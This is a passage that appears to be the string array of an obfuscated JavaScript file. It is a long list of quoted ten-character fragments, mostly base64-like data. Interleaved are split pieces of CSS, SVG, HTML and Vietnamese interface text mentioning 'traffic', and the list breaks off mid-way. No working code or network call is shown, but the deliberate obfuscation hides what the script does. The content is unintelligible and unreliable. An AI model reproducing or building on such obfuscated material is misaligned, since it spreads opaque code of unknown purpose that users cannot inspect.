"UN4DomWJEj", "cM+MZOZhny", "zj//Ev8nfZ", "IDMc5mXr4N", "bgmcBEGtO2", "5Oiw7C77Lu", "Wcjn7gHAAC", "G4d/Xi5TvF", "DxMOD6LdEJ", "uc2EsTMcDf", "GmKs1aFCTM", "dFh2EveUmW", "dw/96ez1Ru", "NONffehMmH", "PkAAADW5SU", "QKtgllT6a+", "x7C5EPAADY", "Qp4zHM9du/", "rUt9fXfFpn", "blXZ/p4Pib", "P/wf55Dv6e", "pmhDiWmv/6", "PHdWPVD5Ih", "AQDd4AwUAg", "V9tbHBD3pm", "UjMNrkc/lK", "nZU4BhUxzV", "szE3BP1DWI", "lYnNBbcLce", "wdcejMHZXs", "AAwDSlyCfu", "21Tncq6WO6", "trang để t", "+IeQBR+qQH", "kE3yePAH6Z", "tify-conte", "5X0McE3jnV", "+0ezikaxl6", "6iXu6sw5xD", "/PIJ+6Je6V", "XonADo0gF6", "EATCDuiXsR", "VmtXklM7U2", "YpxtnINN/9", "/5iHvEvfrS", "nHznEbhzP2", "Rj2RS4Fjml", "DZuZgQiOJO", "d0ZnkTc83m", "lxr7TZfpC4", "MAnPvgzD5E", "ul9M/M1w6z", "rgw741TZWq", "mIe96hxL3q", "Stzr3mw/TN", "zwQm0pi2ra", "c7wJOKe3Un", "VJGIJmZtJx", "TiHuSk7inO", "lRwpQsEDL9", "Nxb6yTu6c4", "DtoYcxNS1a", "zzd6X2W3ff", "jtWfi41vQr", "zjbgVM99mU", "DlFJci590T", 'E"/>\n\n    ', "Zh7mHuWYS5", "qvGRDGxNzD", ") * -1));\n", "FAADAQVyOf", "g+9mavvEfW", "51kgSxMJWN", "EMbE3MPc0/", "wAAsCpxr21", "7DTPOiRKbh", "550Bh7qWZ8", " mã", "PKTg0EmE/Y", "EM+Iecc8Hc", "onADo0gF62", "ArDavZKbWp", "OuMQ99wQ9w", "wHGxjrYf/g", "25j7oFuiYx", "bBAgdLbWGS", "X3Q5tDVqnE", "gvzQ5WbiYq", "uMcwHQ9A3v", "MeZ37Lzzz3", "5JvhXu/hHs", "mb/+o9c55D", "37E7iXs06z", "xiYu6JqlfK", "hHngai8xQh", "xUnc053Ky7", "l/C5v67u+8", "t+4z3GOYjg", "5BP3drEp7o", "Fa57j8EMp0", "eZiTi0Jpv1", "AADW9e6//3", "W+G8wAjyGz", "n6OSJgTplP", "7hW6VNcW9g", "    );\n   ", "ulOywTinuQ", "19TMw9fepJ", "yHe7KLt2Bq", "EmaW02xqky", "nbb/69qLgd", "JMv1bOKCTe", "k0gcHKPXRM", "7g5IuZynTX", "2SmkDcS5qI", "o4VebjRzg0", "mKeXYSZd3m", "nnUyTgYup7", "lnsM92cVbM", "p7FOTosO4l", "YvG7PH2DyA", "còn lại: ", "zL7bVvinuF", "iXn2znbgXX", "iNDudvjnEz", "YeJeelPcq+", "B/76N0SlBN", "xr7TZfpC4l", "paLu30Mkuu", "ORqb/TjUs9", "luW5nH068W", "3W452Tazwt", "gHAACgw4co", "ZCsttW5vH0", "tHI9+UyQ4N", "yr8B31+t6E", "sYiM9ShxPT", "b2NR3f+cNK", "tnE6bs8Np5", "/VXNHP1qyr", "OcKjODxeRD", "S9xOEOzuP1", "Pcq+11Xlht", "8h8gEAAFvn", "YQQ6hIvHIT", "97m7Y9Sb8x", "JO4BwHZ4Ew", "L+jTId853L", "9Mm8uBdbFv", "KRjIo+jmYe", "oprsVPOiby", "mLZjao0F30", "gVY44n5kS3", "nlOmT+zzfx", "aZoQ4lpr/+", "ogzD3MPcsw", "69YG7qv5HJ", "fRcROcreuM", "pb//t//GfM", "pvIt7u4F/9", "4Rn7l6qZG6", "eCPm/mYIls", "2XiUgCdug6", "+BaxMTcs00", "AAB7OS+Qj7", "p0sk+tFkjo", "yh6v/Jh9dA", "PPJItbqGHM", "htEPgAA1uL", "x8Tc06fewc", "ew6a4t7tNc", "33aGe1rrOd", "faph+yc+M/", "pQA0Mm9pGV", "fuJabEve7N", "neyQl/cSZm", "B+d+vP/oZ6", "m7cFFDHXJg", "Gu1JCJNKZt", "GkTHu", "74l7xyZtui", "AA7kTeQT98", "5RlHDrmiy6", "FvrZO4pzvr", "KGe0+1+WOM", "3FcETc052h", "ea7v0vkAwA", "1iN9X5PBNc", "0k7g1GEPdE", "Tdbp53+y/Q", "npt/imdf6Z", "ziHgAAQJw3", "My9OvNSmHv", "7inu6sQ9wD", "5iDbdMADNC", "JLIBwCwPR7", "MQ99wQ9wAA", "hIsPG", "nvxnyyb51X", "AI6zyHfGe8", "byHyAQBwZB", "ZBFuJMfeEE", "wAAAAA7MR7", "9Vp3pa9O6x", "6vd81VJHfq", "IR9xzO0CTi", "PUXjpZJtZT", "ngOFuZdmxi", "FTbFvdymuN", "MfMKYFqXuB", "EYlOtk29km", "jcO/mVuFck", "PcE/dyxL3w", "qJNl+rDum1", "mZ4bd4h91q", "KZh4jjdMJp", "7PH2DyAcAc", "cQY3vjr3Tz", "jHMB0PQN7x", "3sr0/dptzD", "ZQMAC//6T1", "om: calc(\n", "A4HY8iAHAz", "4t5C5AMAYI", "+4nTdLa1Is", "CWpCc4075b", "QvfUb/Df7T", "P2J/GWHe9K", "7daY9ToMZh", "Nc1SBkKy2y", "S8lAAAchrg", "wv1rItLnlM", "kUIp1pq1Xq", "tY1jHdixOY", "mxS1ITnGne", "+/3NOmuCfu", "RyG9w8S99L", "v4VNffd33o", "AiblXZ6aFu", "5dOmoOjhGm", "B7rSrBKmLd", "KdNdMPuZEg", "WDu55to8Kc", "rkob5LLgEn", "l+mLiX3hT3", "white-spac", "aczEb7XcLc", "exEni3sLkQ", "dC9OYDo+1f", "M2N7VO/nJv", "9ysU3iHwAA", "pgWpe4HKCU", "7AXNFnCqz/", "fHKDUR8s0n", "xbIhOsyhHn", "5iXu2xVs4i", "CPoj5oCDnD", "RT5xL7G3OC", "6TGjdM+jI6", "ecxdohlx72", 'middle" te', "zdMerN+Yx+", "Vsu8tr/00s", "XPf3/hr+u8", "MkKqmSMZ2p", "LS2rQXc12t", "GxnmKSo2E3", "TnfK62OCbx", "Ju4BADCbAy", "zz8rE3NvHx", "kaTORKa+/m", "n+cq/Ad9fr", "xP30pviXn2", "3h7gZTuKeb", "08ky7xSQ+9", "uf/7FQqotH", "8lIGAAAHIu", "p1SLFOBuZE", "rpZWam+4o1", "IobVik0Vok", "cuY9ppdqFO", "dre4oC4N31", "rQMMDLr170", "H4nOnBC5yF", "KxD1xL0LcE", "fb7Szxq4TR", "gXIe5FNkU+", "xHvRLiHvVQ", "PkA4Nh8oAf", "eVy4T9lpax", "Y2NLuw35tl", "sPcAhFGoyz", "jbhndxL3at", "TikeiMPCTn", "7AMDBiXviX", "/4zf9/QYAA", "4Sv4AADYHX", "A9slnPQFAg", "IhEYSc9L2o", "MvTrzUph7y", "Xs71DFNC5O", "iLOylT08qK", "3IS93RnaBJ", "JulkmedwT3", "Wb5q6mYp7C", "15634EHXgIu", "WwuPbTVprh", "hJAiNhBkFe", "SHabxJQMhO", "5TtEtidO7Z", "e/uYmHv61J", "D1xL0LcE/d", "cSzPjk2Huu", "tp4h4AkOJQ", "+HQ3AUzKn5", "iLZzeS6P8B", "BJPy10jVxq", "6VmD/+i/9K", "TlJO4lTcQ9", "/AAAAANyCz", "dfG8Ru6h3w", "YuZboLZj9T", "8CKGo+Cc6U", "9AACAb8MHG", "hbHwY4S9m8", "OZKeGtmTw6", "PGvYXIBwAA", "2QmdD6p8qm", "DOTqwUa+z4", "GHkBDP173G", "MJMu7+Sd2X", "OFVmDVt+aN", "bUFvnEveyk", "beFPfqm0sP", "7FJsyjf2Y2", "vh+sF1zqFZ", ";\n  }\n  .t", "2xakyMfdsk", "eQvxXZUZMq", "jq9M2xb2WK", "sywn+5szI9", "AAwCcjLgn7", "/28w+RBCCN", "cwIPBOYSGP", "8/QQ1LO1KZ", "U3tWVO4p5z", "3DsAAAMDuj", "y2NyMqSZcS", "exYncU93Ki", "ymuLf5prhX", "ViFz9asq5j", "Wd4NeKe3Un", "aKQbk/HZYw", "uhkmbr01BA", "T156lLLYV5", "ePvUkJuaeG", "JjjTvFsiE6", "eR6yAQA2SN", "9capM/x1II", "abP9IHEvt3", "iXuJKXGve7", "r(--traffi", "sCn03mAEeQ", "AvGOdx7Ld+", "u9mGMs5mpn", "OKbWpb6+u2", "xgIo1p2yoa", "DqxD1xL0Lc", "Sm1qY7Tr2Q", "1i9TzNPLMJ", "i/bOI2Enu1", "kz32RS0cm6", "xb3opriXWR", "HAE/olOAOD", "7LvQtDMeXl", "bzszW7BhM6", "1 147.16C0", "3Hsb9OM//w", "T2DsPWFKWs", "NOddYh7AAD", "YXFbL", "wE0/vo55pm", "TTRzEvZ0Z3", "czj6VcL0zL", "sd0kQt1ssx", "3Jl8h6nrXm", "JeabP9MHEv", "5WuiVPlyev", "GDApcgn7g0", "2yyEf3j8T3", "bW65TFwKoP", "MvzYxPhrnn", "365jBxDwAA", "SYp6jYTNTJ", "QkyqFyyZQq", "MrrZTtxLE/", "cVMc2w+wXf", "rr7jZ37W+y", "A140wAAAHB", "xe4HQFFMK8", "3xIV5b5wqU", "3Uncq1mnOY", "k+tFkjoTmf", "qs0HYWzsC5", "RVmcc4p7ZS", "3/x9/iYfQg", "25p+r3Hmap", "+0YVKpob2X", "JQ5gz3ZJu3", "m5p6Vibm3j", "EpaOegzHPI", "Tc5ViKfZ7i", "dU2xT1xb/C", "JV3OUqa/3C", "86ynGOYSp+", "4a552Zi7tW", "j9dDvn02ct", "sjzU4DIzHz", "i3EPkAgMfu", "5oblMU6KeY", "1XBndbCfup", "u1sek5MhzY", "+t3z8v2Qwv", "8/smMw0fKp", "MtLqjEPcMx", "viQvz3jhVp", "5j1696G3AX", "tNuRzdB3xf", "Vmf7CnHdaJ", "yPtU6BW0SL", "6L5p46Waat", "3BjLgh+Uf/", "ZanSyT60WS", "vv1K0RQuhC", "eIeAAAwizc", "iP2LEUQ9JF", "Omd928Q9AC", "vMTf+9K7vR", "bcBdPMe1RZ", "uKexTrNSdy", "+JUmeVZ3HH", "a2v09n3isZ", 'lass="traf', "/v1fD6vBLp", "rDPcYpuMBy", "ton-image-", "N0SlDNdd4j", "+AM5AABn4L", "wIIbRebLQI", "tyvFjJtbrl", "PHOmVr9rC9", "fQut1I1v4W", "nc052pFYl7", "cOfOyYfQvf", "xL7/iHg4ln", "d8sj8n1Z0i", "dFh2FnyXdw", "MS9Nk7inu4", "4p7uHB2Wnc", "d59gHKjGdN", "He819B9/gW", "7vETuWYki6", "No/fWHsh2X", "nRYwjzwNBa", "+Rj7hncxL3", "bRebLQIbRT", "vtynubb55L", "mTTtgY7jdK", "LUhOcad4tk", "wtKMlow3+n", "bg4n3I3N1Y", "e1+Mc8vUbY", "+4+nFoM3M8", "gV8S8tr/gT", "fMpjD+IuDi", "2uTX3+CQ7+", "nvxiQHItsT", "LZ75uKmDM0", "LWzqu7/zBh", "36sxLYe4tY", "J8QuG6cUkD", "45R4dlZ8F3", "+m4cn2LGzH", "dklqgjPNuy", "ZfrLvQLfXa", "BNLTdW+hkF", "rKSrUuZ7oL", "Q9AACAK/gw", "+C1TfFvf3E", "Aji5P/X12G", "9qnb88PNcM", "Q9AAAOwqEV", "JTa9Mdp17I", "D3EznMQ92+", "3ztXRLmNuz", "m2Rlejbjnc", "9sJ+6FF8U9", "mY5wqs4Z9/", "U+q4OOyx9M", "XIJ+4BAAB4", "CKG4MPeMwt", "HD64wzXnec", "7gn7kWIe+J", "OmU8nrl266", "isZu3BRQx4", "h3tfjHPKd8", "ceIeADDGiz", "+6pfPes9L4", "1vsQ6kxm8n", "D29OAAAAuO", "5v0tbOq7v/", "3xA7rmZh7V", "1Mdu5S3Zkr", "(--traffic", "Nq8Q+61JmX", "BK7C5k3i3r", "39NEnMHsjJ", "IR99SXZzuJ", "n+iiU99K38", "0IcU/cS0yJ", "CDdJa7MxTp", "1+YBzP4h70", "bhU91CJ8Sk", "LmN6eDw7c4", "Knv/s4bUDD", "AFjJcuQT99", "nPHZ73/3/K", "7MPcw9izD3", "BbM8yx1y/3", "Q+gOVygAAC", "7ZN/mrF/ZL", "8qsv7YTcQ5", "C3zleL5Olq", "MBGiHviXoS", "TqUslXQckn", "a9HcU+cVYW", "kLpvZo0B20", "2PIzGBcyx+", "KzO1Nu+Q+0", "UzQKSDOcO8", "ZeD+yYewvu", "NYpzmJe5GR", "yEveKmyDub", "l7gAQB2pD3", "u7VmYmGFib", "3xb3Msri37", "DuPBzH0ujI", "8dFOsXMa9H", "4BASYmH0I+", "u6sw5xDwAA", "T19bo7fvEY", "ZYqNPMlH1d", "Qw914r91zt", "ZWd4NeKez0", "xd8e+Xu+94", "cezBdN1Dfq", "KzGrzSmZqb", "1TqlPDsTjs", "9yTiHe2HMN", "W9ws+NCce/", "345AWA5r5F", "6nablfubZo", "u5ZmZh7+5i", "S3ejO7RwAA", "J/Ouy8sThs", "ScwdyMpMeX", "PcU4hzA1H2", "z/fRIM/1Zh", "Cwtx7rdxzt", "AnfvgO9/Jl", "bi0/spSHjY", "u64jYWJq69", "VCZ1Mdu5S3", "jPxNyzMjH3", "DsLvsu7BXf", "+P98rde0RL", "Uzr9qlV2oA", "Zaa8PpviVJ", "A4Fi95AADA", "Nxb62TuKc7", "wAAgK3wggo", "d4/0Rpcx70", "4V4O45/O9O", "TYsoeKyjJa", "jq1M3Y88W9", "Ry33RL1C9S", "7wacc/nJO5", "Cq/Kf/+T8D", "468345fWCIWg", "zmIm3j+LiJ", "+4s3TVujxu", "1cao8eX3ew", "VOeJ8Zkp4a", "XapjQ2eQSq", "7XIS93Rnak", "I0MvK8y94b", "P6yhr/Mvjn", "ra/iHQ2Yeq", "50sc7ka6+Y", "style", "d8JdKXmeZD", "8QuzurNXPl", "cUf0dZrbvU", "udxD3dWYe4", "bFfNG8DaMb", "Vqb7jj1Qka", "WjHlwz38Sy", "KrOGLT+0bU", "KUuYyNhvpn", "9Rypl9KE9+", "B/7CV/IBAJ", "qYfolPzP2i", "jyHtUWReny", "4vMJvsserT", "FX0oAWMYv/", "+FwT5dOQkG", "AMBavIACAA", "RVBtD9cMFO", "Mw9KxNzbx8", "nXwjwzxFxW", "gvmrcBNGNu", "+uadNcU/cy", "l(#pattern", "+KMDklNIO4", "roxuthP30s", "vO0KTF0Szw", "Lm9YgA079p", "xC4gk7/89c", "E5c7WaEv8K", "LeIffjjKAz", "dzEvcSTuJe", "i1NllsyD1J", " 284.61 14", "k3i6/Z/K9m", "SKWkLmZdHw", "TnMS9yEirM", "OddYh7AADw", "tcFszzLHXL", "8R+xYiiHpI", "ifD3HMzMfd", "2wIsJAACHI", "CzwQm0pi2r", "Pfqm8WbhjZ", "9wgdlPvgGe", "cmMw1PdY5O", "Qe+cS9F3eJ", "YVM82x+QTf", "u2SYfwfQut", "zeBACwC/d+", "BRM6m+rYpb", "5gS97o32w/", "hMOt3ymr3x", "8QAAAADuLD", "boh7AAAAef", "bkninhfiHk", "+HV4BQjcTi", "B75iAEAMBh", "H3iHs+iHtm", "wWZspASHbb", "Q9n093EveS", "TcE4PYZO69", "wAA3DNviAA", "etpm1CWMpe", "xPjNlzfQ7k", "TAlsQlvXfn", "+q4OOyx9M+", "begGnvLQh9", "KkDAAA04zb", "A84qRvc1cz", "tpZnwyzD03", "AJOMlowux3", "Rf5iHtJiHu", "dh8iGEEEI+", "VzNTadMepF", "3znAk7rXsl", "9NoJpK5YFO", "g28j3ox8Fc", "LXSyi67tLy", "ezjwldMYlJ", "YZPdQudEJP", "4DJl1Y0INS", "C7JDXBmebd", "zMo39mNuKT", "Wcr0l3sFvr", "9fUzMPX3qL", "Z7bLsA3flc", "Vg2Ba5FTik", "GzC1D12hb4", "cz0xZM/3O5", "LlMQmvHXlM", "pztTKxL3rE", "PP5zO+JP/t", "+ddIJG4/lR", "zXwfMwLPBC", "8jTT4DHMNC", "u/7lnojpM4", "6y2Ke6Je4M", "T50s07ZV0F", "TwlszeXSOT", "3E8R19d5W1", "7mZKmcUztY", "iwOZPnSSTi", "mV15iDumY3", '2.8398" y=', "tU3rq9L2qx", "wRvmb4p70U", "/zN356/5Ds", "kt63M4+lXC", "wIoWliU0Lj", "gn7kUcKO4t", "y729hU9/9n", "dEX+bBTHqM", "ACAASURBVH", "2Crby8KdH5", "++g35p6q33", "HNoz9xZumr", "59giZX7VOA", "Cxh5O4Z3GO", "erfjyKdYuY", "Yapl/yM2O/", "2oQ93y+Vyd", "CZ0PqmSrIb", "mZTnZ9A0jJ", "xHL/173CRT", "OFWmVpeaaX", "JuVdnJhpam", "uDE0i7vmcx", "Ctugri3xUn", "f38fXpsE/e", "inwAAAACHw", "oAAHBy4t55", "dGaioY0Z2y", "aAFXJEsTFF", "V8AAAPeTgC", "j+6tDPl91M", "t;\n    obj", "CAdl7gAQB2", "lfEuP7r/2v", "Qk7hU3Qdzb", "k6VWX9tJ+I", "RBrTtlU08n", "XlMXvYM99Q", "FxlpdcYh7p", "npsgHAADM4", "vYff5b1/5C", "svdwsz0dhj", "xNwx9upMhB", "AACzh+/8W+", "M/LIPOpvbi", "k//5MvceIe", "zQj7l2MJu4", "/HxRz0zQif", "u723zce+Gf", "ng-logo);\n", "QuCY4jwnO6", "3idLHOaMdA", "cotNBS0X5t", "w/TNxLb4p7", "8vk802RTl8", "JasrQikDLH", "AGCbuiXsR4", "920312ZwUVgi", "+AAAAD2UY+", "nG3EvR9wDA", "ALxkAlHiJf", "UMxQQOHOc7", "6EiHs7ncQ9", "ca5hymYe1K", "BgAAUvzkz+", "Nx5nG3Aqb7", "TmdD5pMqxG", "3KtvXhwQ96", "yEZLetzOPp", "I0ZosDD3MP", "WBGwAAuGtP", "8EF4UyZ7gn", "uZcH8QZ0oW", "Ma50i0hnFJ", "\n    displ", "gm7nND4LqZ", "lvDhP3AACA", "WZxh14aZwq", "xgJKMNkyN1", "xUNdIq4RGJ", "7ZxGxk9yt6", "AC88E3kI+6", "F8x+psRBzL", "y9ftX/k2+s", "R6kaTORKa+", "KLM/ijjNeE", "sahTH3/tUH", "3rb/C119uZ", "bm8fSrhWkZ", "07I23XF6nZ", "NbTzHOIUzN", "0YpozQkkDu", "vDc0++wXN1", "   <div cl", "6ZviXmFT3M", "68LY2aewz1", "e5llsW9dTf", "6WzC1B2Pwt", "sDzW4zMzHj", "s00+gul99H", "ALA54p64Fy", "Vc+9twA//9", "XaGVyPu2Z3", "fxIB3VKYe8", "CEOhsxpxaP", "xnmKSo2E3W", "3Bsz2XxIxs", "94h7Poh7Zi", "zwQXhTJtDX", "98+un8BuFk", "rMyU12dTnC", "OYtZDGZJ70", "kODUjvpZJo", "AAAAJ+cbyI", "d5iTuRUZan", "HIa4J+5FiH", "ja1O2xT3Wq", "h2m8S8HrHB", "rkzUFPHZd3", "YumFHxC/Pe", "8uLhU9kMFP", "vtxRtCZiYY", "1bPmhhZg/+", "DxD0AAGCQN", "3AO4g19kAG", "rpinmRuPXU", "F8zaAZsxtN", "fosOwk7ikz", "88x7i3i42x", "yRhftE/juP", "E6P8N53jf7", "8vAEAwEmJe", "M0/nUJ/vpT", "GzjfeQj7qk", "g3n2eI/YsR", "bzIXLs4WRE", "9ZJ3NOddYh", "niHgAAMMqb", "7Wqc+iSaub", "ufZr6PGYFn", "dyzWKc5iXu", "SZjx/h0Nzr", "dGb9ZTph5g", "63cc7UPY5z", "haqQG+i7if", "vHu/PgAAc4", "35G0id2HeF", "VwpScTffVl", "zD03E3Ovxk", "fW3RT36pvD", "dEPfEvQhxT", "+BJmZrWU5L", "k7nl4M2swM", "8JzuiQ1IRi", "n6+iQZ/qgB", "sjD3Xiv3XO", "ZU/MK8N06V", "xG4h4AfEh4", "p4YxIube2/", "0cnTAnXKeB", "0IIoTuIlxV", "o8SA4XDinu", "VTYLuGKeZh", "O5PhyXMA09", "uNn0XkQ8AY", "BAEfi4AIAw", "TIzVQJ71vf", "3FPd6ZWJO5", "exbrNCdxLz", "xr/jkTTfFv", "xCD6f8gLI0", "mwIAAIAdux", "nAzGhcwx+J", "Nffd33oCCu", "SQIcw9zzyL", "tmNqjQXfQw", "FBsQGiXMvd", "KRLRi1zCyh", "th8m7qU3xb", "zoAePZj7FS", "wHIOz7crxY", "uvfDYsaMbU", "Cs+edNNcW9", "MC0XyyPab7", "uMCAHDv3vn", "OYe5p5FmHu", "sbKp1uq8uw", "D2buc2EsTM", "jXTN8UsPEx", "3fOB7HHkzX", "JjL1tV8z36", "lNCDaWi7t9", "q6Agph3gmN", "FsbuKZR3Tv", "GpppeZme4r", "ICVLUc+cS8", "T32yn86Ezi", "//5a4NzD/0", "Z8RB3IRJUR", "GE0Fd9x3NA", "lPBLKtcWjH", "u4plHdO9OI", "HvCxHZO4p7", "rSIEBnE6bu", "BP/P4Z7iwq", "PcG6NsPjxj", "+QAAgOfc+9", "PeSJuKeMLG", "+NFv/obukd", "3plYk7lmdx", "Fn4qY8/MfI", "N9zAg8E5hI", "Y1Cpor2V6f", "ch-s2", "llsyD1JAkM", "dMeqNuFdx1", "idLBNqULrk", "IkVzELfk5k", "NY2pDKozdV", "U9cW/kBpEP", "IBAPh3XiLf", "lYm5t4/pev", "    width:", "AAC6whspAA", "J1x6Mwdlex", "3DGGczUz8X", "NcQ8AAD4Lf", "aWEkKmzS2P", "7ExNwTgzAx", "70f9MwInSz", "XH8SMle/qm", "Kn1wgFIfLd", "p5pGeeQ74y", "f8LH5Yf7aS", "q4l9sU93Kb", "jVXTP", "aPtUtdEJMq", "xBx5tmsW2i", "/u1zRs2Ntb", "5eebhYVM82", "M21bRyPflM", "E3e47Q1j2d", "PSK6GnTpZp", "4FX7L94u//", "Y+O5pxrLps", "WJywFKKa7F", "EO+d536A74", "2pF4p7VSdz", "wWem3+KZ1/", "5xxHeff4Fu", "EojN1VLOuY", "30Y42xm6uf", "6Je4M3zN8U", "wEvdsi7dwe", "Mvhbm3jIm5", "MkY+V/bgM4", "pPiHgAAcDs", "Cr5EvgcHru", "IJndhbis2t", "Y9q2ika+L5", "WN+FnPvrfk", "MDVP2dR1mC", "4J+5FiHu7i", "ToHU2eqYbp", "d45U6uf9cW", "ành!!!<br/", "X1TzPfp3kl", "cJO4d6+cu8", "XvE7BMDRiH", "tpO4V5rYzk", "9P3abcw90C", "eYEve6N9sP", "0u2MPkz32X", "oxZ+nL/cJ9", "J9PbnOVr03", "V9q3Timkrl", "74yKUfbQnc", "9evehtwFM8", "jJu6tdRL3d", "G4/lRwlTsk", "SmbrjURi7q", "AgINwaAMAg", "8Ni9xT6rg4", "in: round;", "unrwpiZ53C", "WIe+JeYkrc", "TGgkMcfOAO", "nd7nxH3PPf", "w1bop8AADA", "yGjCH5d+5w", "vciI63OOMQ", "v8ztDdgvzQ", "cQ5geh/9xt", "Lgw9zD3LML", "4cGL8RMq0k", "4BhUxzViho", "Z2IcwDT++g", "PdeK/dc7cM", "kbrP5J8QuS", "AmsvIR9yTn", "TbmHuiWyDj", "nMxPtnEbGT", "pjp9puPmJx", "pviXsOmuLe", "fCX9fZRNxL", "lcLmTa3XCY", "xz2Mm7q11E", "ZhgAA7NJZ4", "3g14p7PSdy", "dvsibL2jL1", "Y2CaZ3OpIJ", "H53pw78f9T", "BwkAgDvzFP", "qZJlcL5LUm", "b5STuEfdqE", "Mf7skI/+XO", "qaX/72/2Es", "7mHsWYe5h7", "oC7wYJjWSm", "Yud7JCX9xJ", "+q87cksQ9L", "3lQl1oK83Y", "vltyFuY1Nt", "YYh74l6EuC", "vGvv1XfHj/", "gYk0pm0Lcu", "qYjGTMzRYu", "98S9xJS417", "gHM/iHvQBH", "k2Wewz3ZxV", "dqC6ZfyLN+", "sQ9cS8xJe5", "jHdixOYjk8", "VTbFvfpmfW", "83Y2m+r8BJ", "KO6V6cwHR8", "3YEJnUx27l", "xPTXX5PE3I", "tRpBXeEg3l", "AANjGu8hH3", "HtFf7jgiWm", "LfKVuvk6Wq", "mHtpZnwyzD", "ZgAA0I6vIh", "dHmnZU4BhU", "E8+p/LybOf", "T0Vh7pWY8c", "C1T/10m0il", "y/Qub9hxbM", "2nd4izXEpp", "3bkHvpdX2x", "NbUzMPcw9s", "zL06E3NvH/", "yiXtL3xL36", "3h1Yh7Pidx", "ky/3MTYhQW", "9yrb3ZcWGV", "k88LGvo+PP", "nnbAx3G+Ud", "       <pa", "PjVzO3rjPc", "xPmHuaeRZh", "9yam8PNtJ3", "SviVJmPH+H", "Ef1it9ZAOA", "+69/HJPm+K", "jVNlanWpmQ", "nGsilwLXJK", "v5croZjtxL", "y7bpqHqyHZ", "code_versi", "1JmXgOGY+3", "Nz76Mw+RBC", "yAx1KDH99d", "+QjmN7lVqr", "MDKxD1xL+K", "dhrMpZlqXZ", "TCTuiXsR4p", "zmbQFFTDg+", "2bxL2FyAcA", "6BgrtXJMrl", "8VJGIJmZtJ", "whS984aWf/", "8oY5oblMU6", "lgBAIBTaYl", "tslHML3LrV", "x3odQZzKTz", "vpTOh8UiVZ", "It6nTF6msR", "UG0P1wwU7g", "wiXmJh7ouq", "Je+WJrZzEP", "V7i3sPN+x/", "555PWJGnGq", "JjL19U8z38", "f6T6bRTpdT", "u+h9sO/5Jv", "CkKdmiwDYn", "L5p46wc7b6", "Snu1Tefu/C", "7AyvRtzzOY", "n2BXPPOPkI", "mOcKjOCxeR", "ky/Cbp1XIX", "iHurncQ93T", "lmnsxTTFJu", "yrb9b35m2K", "ilpC5mXR8J", "rKhjYm5h7k", "f7gsDzW4zM", "tDZgKm99YW", "WSbXiyR1Jj", "KTYHqnI5lQ", "ainer {\n  ", "CmOdwTwMWM", "NcxDAECDx3", "6yoY2JuYe5", "UQEAbs1n7w", "WJuVdnXgpz", "clKti5lugt", "9u7E/cGNzs", "/O7Jq9+yHc", "pMzD3b5COY", "67opN7caVw", "vqgIeQM93C", "-padding-x", "63amkj+mOz", "JA4l7utPn8", "e5n0pD7+XI", 'ill="url(#', "r4/3yt17RE", "PcVa7hlApg", "3xT3opviXv", "ABAkkM3AAB", "7Vidxz2Mm7", "7ZSNwDgOnw", "f3UO+c54+f", "R99SXZzuJe", "ocIAAALgTl", "pzL82MT4a5", "RUjowTS03V", "ZvJ5YWPfx8", "ptjxD0AgCU", "QYDOJkzdY1", "AEEOVgAA3K", "sUOh2+qff+", "s25gri0oJj", "P3IsQ9cS8x", "qszyLO444x", "SmLLYVPsOb", "Z77vkLsxtN", "OiGXGPuOeD", "L+juB+Y+vd", "9heRziZM3f", "dgCAExD3xL", "WxJM+8XymF", "3jhpR72rEf", "ovaktcxL3n", "9JOMy7xKQY", "uzncS90sQB", "HuuSHuAQDA", "zAd7nxH3PP", "iXs2Z3RIag", "7/rkzeXSOT", "5xPO3XJrYn", "bx8Tc0+feh", "FP2dUFJRgv", "AIAdcTADAI", "kNcGZ5t0Sm", "Zm+JebW9xQ", "SURBVNN9xR", "3LRkJVuXMt", "S12Rinyqxh", "Yp4nyptmcZ", "s+aEtZWLyI", "Pi9s7Pv4+K", "i7tkmH8H0L", "EK+evuTfOJ", "3AXjyHtUWR", "5CdaEue10A", "6jHl9JHvqv", "LAQinzEvW1", "cagEAgFV8/", "ULvKJe0niH", "Ir9pZurVFQ", "y4zNCi1k06", "wNR9nSO6BJ", "LyLfMS9bU7", "mbS8Zmkk2W", "988axv7iTd", "DbyiXsDtxH", "Nyr8ZINbUz", "8346vughRj", "cg7/hwv1rI", "yOfuDdzU9y", "AAGAbxL0ZQ", "vs2JJk2ZWG", "copbgWP+mY", "ZWLu7WNi7u", "1966WSZnAx", "SYe24m5l6N", "ufcmTD6EEH", "wM26HvnEvc", "JwK2Ie+Jeh", "c2zH9chNjF", "y/q0nz9DJ8", "EvXU3xb365", "/9P/7Ly4Nk", "MQ9s5G4B/A", "GAJsh7ol7E", "7YYT0Tc8/K", "x9KuFaRlgZ", "7B5s/zNiXt", "PW+3E6Waah", "uFfbK16cvn", "e61JGTiOmQ", "UxXxA0pnm8", "H37E7iXs06", "4Lf/OVXxl+", "/B1IaH0biA", "xL0Ice+QcW", "sMDUrtpJNp", "WvKpjL2JS0", "wV34NrsTNw", "e+JeYkrc69", "n7g3eMH9zY", "uWZ3EPY+5S", "x/yzYDvje2", "1279dLJM+7", "pFP3MtOins", "emhmfDHPPz", "TCg21Tr5Ro", "WY+foRDcxf", "jf58G7e3oq", "DPcU2zsXBr", "GJh74rav1c", "yPflMkODUj", "ZnbNo6Z20b", "w70n2fxRx8", "YEnglMpDFt", "vc+K+5x54J", "96uFTJtbLh", "QlvifnM8RC", "h7jnhrgHAA", "JUmam1+evm", "XFvgMgHAAC", "nTh73FiIfA", "4AcW/2prg3", "nTwxUKeMxz", "GyqdfKNDPM", "mH1EzfiGWG", "ggoAABxaIu", "lo+FA9cFM4", "1x6Mwdlexr", "4MNe7AS+NU", "MpMeX02xak", "Tu3GlMCWxC", "(#mask0_64", "SdzL7Z0OiH", "ol7pU22w8S", "Z5p3S2SCVT", "zwNBaZoQ4l", "cA2MhXf/vr", "jEi5h7b8Lk", "Oc7cr+ihkz", "SXWLB", "R5xrmLKZB3", "3oCCuVYny+", "cc/nJO7ZnN", "jnjsmH0OuI", "viXmJK3Ove", "nnmOeSrHV9", "5HmHuYeyoK", "vVXgmlgLEM", "+KZGqmBOgW", "BWNfOIeAAD", "XMGe4JLJAp", "SY/vprkpg7", "KllM5023pz", "5LggaplTy2", "LzEl7nVvth", "HZOZhk91C5", "W/zTXGvvtl", "FBWbiTpZpg", "TNtVQVWoLZ", "MyEt0ODF2K", "kvTO7CdFVs", "6W6azIxRrz", "oavX2feOzm", "tV9P368Egj", "yTO4eci8oY", "v2jeBtCMuc", "KTz4lFvo/p", "r5+/TYJu5z", "24m5l6Nl2x", 